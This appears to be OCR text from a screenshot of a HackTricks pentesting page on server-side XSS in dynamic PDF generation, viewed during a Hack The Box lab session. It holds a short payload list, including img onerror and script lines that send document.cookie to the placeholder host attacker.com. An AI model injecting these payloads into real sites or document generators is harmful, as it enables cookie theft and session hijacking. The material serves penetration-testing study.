 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Jul 7
10:49
Server Side XSS (Dynamic PDF) - HackTricks - Mozilla Firefox
Admin Panel
http://10.10.10.176/admin/
LIBRARY - Read | Learn | Ha
Server Side XSS (Dynam
https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting/server-side-xss-dynamic-pdf
120%
2
4
this behaviour to cause a Server XSS.
Please, notice that the <script><\script> tags don't work always, so you will need a different method
to execute JS (for example, abusing <img ).
Also, note that in a regular exploitation you will be able to see/download the created pdf, so you will be
able to see everything you write via JS (using document.write() for example). But, if you cannot see the
created PDF, you will probably need extract the information making web request to you (Blind).
Payloads
Discovery
1 <!-- Basic discovery, Write "test"-->
2 <img src="x" onerror="document.write('test')" />
3
4 <!--Basic blind discovery, load a resource-->
5 <img src="http://attacker.com"/>
6 <img src=x onerror="location.href='http://attacker.com/?c='+ document.cookie">
7 <script>new Image().src="http://attacker.com/?c="+encodeURI(document.cookie);</scri
8 <link rel=attachment href="http://attacker.com">
Path disclosure
1 <!-- If the bot is accessing a file:// path, you will discover the internal path
2 if not, you will at least have wich path the bot is accessing -->
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
WINDOWS
Checklist - Local Windows Privilege
Escalation
Windows Local Privilege
Escalation
Active Directory Methodology
NTLM
Stealing Credentials
Authentication, Credentials, Token
privileges, UAC and EFS
Basic CMD for Pentesters
Port Scan
SSRF
References